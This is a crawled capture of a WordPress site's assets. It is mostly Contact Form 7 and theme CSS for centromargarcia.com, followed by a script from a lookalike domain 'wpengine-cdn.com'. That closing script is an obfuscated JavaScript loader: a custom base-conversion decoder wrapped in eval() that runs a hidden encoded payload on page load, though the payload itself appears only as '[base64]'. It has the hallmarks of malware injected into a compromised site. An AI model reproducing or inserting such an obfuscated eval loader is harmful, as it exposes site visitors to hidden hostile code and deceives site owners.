textarea.wpcf7-form-control.wpcf7-textarea::placeholder, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select::placeholder, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz::placeholder { color: #000000;}.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date:focus, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea:focus, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz:focus { color: #000000;}.cf7_custom_style_1 button.wpcf7-form-control.wpcf7-submit { font-family: Montserrat;font-size: 14px;font-weight: 400;padding-top: 0;padding-bottom: 0;height: 63px;line-height: 63px;}.cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea { height: 150px;}.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz { color: #b0b0b0;background-color: rgba(254, 248, 249, 1);border-color: rgba(253, 228, 233, 1);border-width: 1px;padding-left: 26px;}.cf7_custom_style_2 button.wpcf7-form-control.wpcf7-submit { font-family: Montserrat;font-size: 14px;font-weight: 500;letter-spacing: 2.5px;padding-top: 0;padding-bottom: 0;height: 63px;line-height: 63px;padding-left: 60px;padding-right: 60px;}.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz { color: #b0b0b0;}.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text:focus, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number:focus, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date:focus, .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea:focus, .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select:focus, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz:focus { color: #b0b0b0;}.cf7_custom_style_3 p { color: #b0b0b0;}.error404 .mkdf-content { background-image: url(https://www.centromargarcia.com/wp-content/uploads/2021/08/404-img.jpg);background-position: center 0;background-size: cover;background-repeat: no-repeat;}.error404 .mkdf-page-not-found .mkdf-404-title { color: #ffffff;}.error404 .mkdf-page-not-found .mkdf-404-subtitle { color: #ffffff;}.error404 .mkdf-page-not-found .mkdf-404-text { color: #ffffff;line-height: 32px;font-weight: 300;}.mkdf-page-footer .mkdf-footer-top-holder { background-color: #282828;}.mkdf-page-footer .mkdf-footer-bottom-holder { background-color: #282828;}.mkdf-fixed-wrapper.fixed .mkdf-main-menu > ul > li > a { font-family: Montserrat;}.mkdf-main-menu.mkdf-sticky-nav > ul > li > a { font-family: Montserrat;}.mkdf-header-box .mkdf-top-bar-background { height: 91px;}.mkdf-page-header .mkdf-menu-area { background-color: rgba(223, 33, 56, 1);}.mkdf-page-header .mkdf-logo-area { background-color: rgba(244, 176, 176, 1);}.mkdf-main-menu > ul > li > a { color: #0a0a0a;font-family: Montserrat;}.mkdf-drop-down .second .inner > ul > li > a { color: #0a0a0a;font-family: Montserrat;}.mkdf-drop-down .wide .second .inner > ul > li > a { color: #0a0a0a;font-family: Montserrat;}.mkdf-drop-down .second .inner ul li ul li a { color: #0a0a0a;}.mkdf-drop-down .wide .second .inner ul li ul li a { color: #0a0a0a;}

--- FILE ---
content_type: text/css
request_url: https://www.centromargarcia.com/wp-content/themes/oaza/assets/css/style_dynamic_responsive.css
body_size: -824
content:
@media only screen and (max-width: 1024px){
}

@media only screen and (min-width: 769px) and (max-width: 1024px){
h1 { font-size: 50px;line-height: 62px;}}

@media only screen and (min-width: 681px) and (max-width: 768px){
h1 { font-size: 47px;line-height: 60px;}}

@media only screen and (max-width: 680px){
h1 { font-size: 32px;line-height: 1.313em;}h2 { font-size: 32px;line-height: 1.313em;}h3 { font-size: 32px;line-height: 1.313em;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5684
content:
var _0xc11e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe79c(d,e,f){var g=_0xc11e[2][_0xc11e[1]](_0xc11e[0]);var h=g[_0xc11e[3]](0,e);var i=g[_0xc11e[3]](0,f);var j=d[_0xc11e[1]](_0xc11e[0])[_0xc11e[10]]()[_0xc11e[9]](function(a,b,c){if(h[_0xc11e[4]](b)!==-1)return a+=h[_0xc11e[4]](b)*(Math[_0xc11e[8]](e,c))},0);var k=_0xc11e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc11e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe79c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",56,"CJelLptGr",28,8,59))